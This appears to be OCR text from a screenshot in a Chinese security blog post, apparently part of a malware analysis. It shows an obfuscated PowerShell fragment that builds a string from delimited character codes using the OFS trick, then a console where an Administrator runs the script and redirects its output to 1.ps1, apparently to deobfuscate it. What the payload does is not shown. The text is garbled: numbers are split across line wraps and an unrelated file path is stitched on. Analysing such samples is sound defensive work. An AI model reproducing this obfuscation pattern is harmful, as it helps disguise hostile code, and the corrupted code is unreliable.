 9b0_1.ps1 1.ps1
" $(sV 'OFS' '')"+[STrINg](
'38J32}46U38U46c93}117}82c116Q79!104c65_91Q34J112U67!116
46U72f67_113}43Q73c100N76_99!101J114f38v38Q79f105!40_101
107c40J111_105Q40U107_67f107f73N84!127}85!82U84J99N71_75
92!64N72J103v117_72f71Q66U79Q94_53}97J98Q126U68v111}54f6
f110_105J92!126}49N99Q112Q49c76_85_85!68J114U74!80Q75c72
}75Q85!79c105N49c71U106!126N115f85}127_62}75U85c77!63f75
_75v54v64J81f49}105N98J75v95J45f55J45U112v94N101_99U111J
74N66c111U65_83!68Q101J73c126f69Q100f127!76c97v77J77J109
_54v87!85c69Q68}52c100N83f117J117N79U72N116v62Q101v119!1
63}79c74}117c49c115J85}113N116!63}84!49}74_127c45N107}11
2_62f53f104f84c119f51v41N113v95U59_33v38U47N42}38Q93_111
Administrator: powershell.exe
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop> .\55f809b0_1.ps1 > 1.ps1
PS C:\Users\Administrator\Desktop> _
信安之路